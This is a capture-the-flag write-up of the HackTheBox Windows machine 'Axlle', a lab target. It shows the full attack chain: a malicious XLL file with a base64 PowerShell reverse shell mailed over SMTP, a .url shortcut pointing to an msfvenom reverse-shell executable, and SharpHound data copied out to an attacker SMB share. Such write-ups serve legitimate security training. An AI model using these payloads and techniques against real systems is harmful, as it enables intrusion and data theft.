Axlle – HackTheBox Link to heading
- OS: Windows
- Difficulty: Hard
- Platform: HackTheBox
![]()
Summary Link to heading
“Axlle” is a Hard machine from HackTheBox platform. The victim machine is running a mail server. This mail server accepts DLL files that can be malicious DLL files, which allow us to gain initial access to the victim machine. Once inside, we are able to locate a directory that is executing .url files; this allow us to pivot to another user. This user can change the password of a third user and can access to the machine through WinRM service. Once as this new user, we see that there is a script being executed by SYSTEM, and the this third user can overwrite the file being executed; this allow us to gain access as Administrator user and take total control over the machine.
User Link to heading
Starting with Nmap to check for open TCP ports:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.21 -oG allPorts
Here we find multiple ports open such as: 25 Simple Mail Transfer Protocol, 53 Domain Name System, 80 HTTP, 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol, 445 Server Message Block, 5985 Windows Remote Management; among others:
❯ sudo nmap -sVC -p25,53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,51940,51942,51943,51950,51959 10.10.11.21 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 19:26 -04
Nmap scan report for 10.10.11.21
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Axlle Development
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-13 23:26:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
51940/tcp open msrpc Microsoft Windows RPC
51942/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
51943/tcp open msrpc Microsoft Windows RPC
51950/tcp open msrpc Microsoft Windows RPC
51959/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-time:
| date: 2024-08-13T23:27:41
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.13 seconds
Visiting http://10.10.11.21 (the victim target IPv4 address) shows a simple webpage under development:
From the site there is only a contact account accounts@axlle.htb, whereas the buttons do not work.
Using now enum4linux-ng (that can be downloaded from its Github repository) to search for some info about the machine, we get:
❯ python3 enum4linux-ng.py 10.10.11.21
ENUM4LINUX - next generation
==========================
| Target Information |
==========================
[*] Target ........... 10.10.11.21
[*] Username ......... ''
[*] Random Username .. 'myngnltw'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
<SNIP>
===================================================
| Domain Information via LDAP for 10.10.11.21 |
===================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: axlle.htb
<SNIP>
==========================================================
| Domain Information via SMB session for 10.10.11.21 |
==========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: MAINFRAME
NetBIOS domain name: AXLLE
DNS domain: axlle.htb
FQDN: MAINFRAME.axlle.htb
Derived membership: domain member
Derived domain: AXLLE
<SNIP>
where we have a domain: axlle.htb.
We add this domain to our /etc/hosts file running:
❯ echo '10.10.11.21 axlle.htb' | sudo tee -a /etc/hosts
At this point we will start looking for directories through a Brute Force Directory Listing with Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.21 -t 55
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.21
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 149] [--> http://10.10.11.21/assets/]
/css (Status: 301) [Size: 146] [--> http://10.10.11.21/css/]
/js (Status: 301) [Size: 145] [--> http://10.10.11.21/js/]
/Assets (Status: 301) [Size: 149] [--> http://10.10.11.21/Assets/]
/CSS (Status: 301) [Size: 146] [--> http://10.10.11.21/CSS/]
/JS (Status: 301) [Size: 145] [--> http://10.10.11.21/JS/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
but got nothing.
We also can rememer that port 25 was open and running a SMTP service. This is not a usual port to be exposed on an Active Directory domain.
A hint about the machine itself is on its name, Axlle. Maybe we should go for XLL (therefore “aXLLe”) files. So, maybe, there is a connection between the mails and .dll files. Looking how to exploit it we find this Github repository and this Skiwsskyrepo XLL post. They provide the code:
#include <Windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
// Triggers when Excel opens
WinExec("cmd.exe /c notepad.exe", 1);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Where we have to change #include <Windows.h> to #include <windows.h>.
We will modify it adding a payload inside it. We go to Reverse Shell Generator page (https://www.revshells.com/), go to PowerShell #3 (Base64), put my attacker IP address (10.10.16.2) and port 443 (the port we will start listening with netcat). Copying the generated payload and adding it to the original code now it looks like:
#include <windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
// Triggers when Excel opens
WinExec("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA", 1);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
and save it into a file named payload.c.
Finally, we have to compile it. We could compile it on a Windows machine or we could compile it on Linux using mingw tool. We install it with:
❯ sudo apt install mingw-w64 -y
and compile it with:
❯ x86_64-w64-mingw32-gcc -fPIC -luser32 -shared -o payload.xll payload.c
From Nmap scan we remember that SMTP was available and, additionally, from the webpage we had an account: accounts@axlle.htb. We start a netcat listener on port 443 along with rlwrap:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
and send the email with the .xll payload file using swaks:
❯ swaks --to accounts@axlle.htb --from gunzf0x@htb.com --header "Subject: I love you" --body "Cheers" --attach @payload.xll
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<- 220 MAINFRAME ESMTP
-> EHLO kali.gunzf0x
<- 250-MAINFRAME
<- 250-SIZE 20480000
<SNIP>
-> .
<- 250 Queued (11.297 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
After some second we get a connection as gideon.hamill user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.21] 63213
whoami
axlle\gideon.hamill
PS C:\>
At C:\Program Files (x86) we can see a directory related to mail server called hMailServer:
PS C:\Program Files (x86)> dir
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/31/2023 9:50 PM Common Files
d----- 1/1/2024 3:33 AM hMailServer
d----- 6/12/2024 11:11 PM Internet Explorer
d----- 6/13/2024 2:27 AM Microsoft
<SNIP>
Here we have:
PS C:\Program Files (x86)\hMailServer> dir
Directory: C:\Program Files (x86)\hMailServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 3:33 AM Addons
d----- 1/1/2024 3:33 AM Bin
d----- 8/13/2024 5:24 PM Data
d----- 1/1/2024 3:33 AM Database
d----- 1/1/2024 3:33 AM DBScripts
d----- 6/24/2024 4:09 PM Events
d----- 1/1/2024 3:33 AM Languages
d----- 1/1/2024 3:33 AM Logs
d----- 1/1/2024 3:33 AM PHPWebAdmin
d----- 1/1/2024 3:33 AM Temp
-a---- 1/1/2024 3:33 AM 56839 unins000.dat
-a---- 1/1/2024 3:33 AM 718530 unins000.exe
After inspecting the directories at Data we can see data related to another user. Searching for directories and files inside this directory we find:
PS C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F> dir
Directory: C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/1/2024 6:32 AM 997 {2F7523BD-628F-4359-913E-A873FCC59D0F}.eml
And reading the .eml file:
PS C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F> type *
Return-Path: webdevs@axlle.htb
Received: from bumbag (Unknown [192.168.77.153])
by MAINFRAME with ESMTP
; Mon, 1 Jan 2024 06:32:24 -0800
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emily.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humphries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi everyone,
The Web Dev group is doing some development to figure out the best way to automate the checking and addition of URLs into the OSINT portal.
We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can test the automation.
Yours in click-worthy URLs,
The Web Dev Team
The message says that we can put URLs (I assume files) into C:\inetpub\testing. Moving to this directory it seems to be empty:
PS C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F> cd C:\inetpub\testing
PS C:\inetpub\testing> dir
Now, we should try 2 things: 1. Create a malicious url file that opens a .exe file, 2. Create the malicious .exe file. For the first step we create a simple .url file in my attacker machine based on this post and this post:
[InternetShortcut]
URL=file:///C:/Users/Public/reverse.exe
and save it as malicious.url.
Next, create a malicious .exe payload file using msfvenom:
❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.2 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
Now, we have to pass these files into the victim machine. We also will start a new listener with netcat on port 443. We expose these files starting a temporal HTTP server with Python on port 8000:
❯ ls -la && python3 -m http.server 8000
total 20
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Aug 13 20:57 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Aug 13 19:21 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 59 Aug 13 20:53 malicious.url
-rw-rw-r-- 1 gunzf0x gunzf0x 7168 Aug 13 20:56 reverse.exe
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and in the victim machine we download them using wget:
PS C:\inetpub\testing> wget http://10.10.16.2:8000/reverse.exe -OutFile C:\Users\Public\Downloads\reverse.exe
PS C:\inetpub\testing> wget http://10.10.16.2:8000/malicious.url -OutFile C:\inetpub\testing\malicious.url
Waiting some seconds after we have uploaded malicious.url into C:\inetpub\testing\ directory we get a new shell as dallon.matrix user:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.21] 59400
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\dallon.matrix
and we can get the user flag at dallon.matrix Desktop.
NT Authority/System - Administrator Link to heading
Looking what are the groups this new user belong to, we note a custom group called Web Devs:
C:\>net user dallon.matrix
net user dallon.matrix
User name dallon.matrix
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/13/2024 1:04:25 AM
Password expires Never
Password changeable 6/14/2024 1:04:25 AM
Password required Yes
User may change password Yes
Workstations allowed MAINFRAME
Logon script
User profile
Home directory
Last logon 8/13/2024 6:01:12 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Web Devs *Domain Users
The command completed successfully.
Since we are in an Active Directory environment, and we want to check what are the privileges of this group, we decide to upload SharpHound. For this we will use SharpHound.exe. After downloading it, we will expose it starting a temporal HTTP Python server on port 8000:
❯ ls -la && python3 -m http.server 8000
total 1044
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Aug 13 21:06 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Aug 13 19:21 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 69 Aug 13 21:00 malicious.url
-rw-rw-r-- 1 gunzf0x gunzf0x 7168 Aug 13 20:56 reverse.exe
-rw-r--r-- 1 gunzf0x gunzf0x 1046528 Aug 13 21:06 SharpHound.exe
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and download it. For this we had to use the shell from gideon.hamill user, since the shell from dallon.matrix did not recognize wget command. We then run on the victim machine:
PS C:\inetpub\testing> wget http://10.10.16.2:8000/SharpHound.exe -OutFile C:\Users\Public\Downloads\sharphound.exe
And back to dallon.matrix shell, we run SharpHound:
C:\Users\Public\Downloads>.\sharphound.exe -c All
.\sharphound.exe -c All
2024-08-13T18:21:39.9956061-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-08-13T18:21:40.1206027-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-13T18:21:40.1363082-07:00|INFORMATION|Initializing SharpHound at 6:21 PM on 8/13/2024
2024-08-13T18:21:40.2456101-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for axlle.htb : MAINFRAME.axlle.htb
2024-08-13T18:21:40.2768551-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-13T18:21:40.4018529-07:00|INFORMATION|Beginning LDAP search for axlle.htb
2024-08-13T18:21:40.4331033-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-08-13T18:21:40.4331033-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-08-13T18:22:10.6987352-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2024-08-13T18:22:28.8706152-07:00|INFORMATION|Consumers finished, closing output channel
2024-08-13T18:22:28.9018534-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-08-13T18:22:29.0424806-07:00|INFORMATION|Status: 113 objects finished (+113 2.354167)/s -- Using 45 MB RAM
2024-08-13T18:22:29.0424806-07:00|INFORMATION|Enumeration finished in 00:00:48.6327872
2024-08-13T18:22:29.0893584-07:00|INFORMATION|Saving cache with stats: 72 ID to type mappings.
72 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-08-13T18:22:29.1049840-07:00|INFORMATION|SharpHound Enumeration Completed at 6:22 PM on 8/13/2024! Happy Graphing!
This generated multiple files:
C:\Users\Public\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is BFF7-F940
Directory of C:\Users\Public\Downloads
08/13/2024 06:22 PM <DIR> .
01/22/2023 02:35 AM <DIR> ..
08/13/2024 06:22 PM 12,879 20240813182228_BloodHound.zip
08/13/2024 06:00 PM 7,168 reverse.exe
08/13/2024 06:19 PM 1,046,528 sharphound.exe
08/13/2024 06:22 PM 10,400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
4 File(s) 1,076,975 bytes
2 Dir(s) 2,950,033,408 bytes free
However, we are interested in the .zip file.
To pass the .zip file from the victim machine to my attacker machine, we start SMB service in it. On out attacker machine we use smbserver.py from Impacket:
❯ python3 /usr/share/doc/python3-impacket/examples/smbserver.py smb2Folder $(pwd) -smb2support -username gunzf0x -password gunzf0x123
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
In the victim machine connect to this shared resource called smb2Folder:
C:\Users\Public\Downloads>net use \\10.10.16.2\smb2Folder /u:gunzf0x gunzf0x123
net use \\10.10.16.2\smb2Folder /u:gunzf0x gunzf0x123
The command completed successfully.
C:\Users\Public\Downloads>copy .\20240813182228_BloodHound.zip \\10.10.16.2\smb2Folder\
copy .\20240813182228_BloodHound.zip \\10.10.16.2\smb2Folder\
1 file(s) copied.
and delete the connection:
C:\Users\Public\Downloads>net use /d \\10.10.16.2\smb2Folder
net use /d \\10.10.16.2\smb2Folder
\\10.10.16.2\smb2Folder was deleted successfully.
Now, we will use Bloodhound. Start the service running:
❯ sudo neo4j console
and in another console run:
❯ bloodhound &> /dev/null & disown
Once inside Bloodhound, export the downloaded .zip file. We note that there is a MAINFRAME.AXLLE.HTB domain that has a connection with the domain:

We also note that Web Devs group can change the password of 2 users thanks to ForceChangePassword right: baz.humphries and jacob.greeny:

Both users are members of App Devs group:
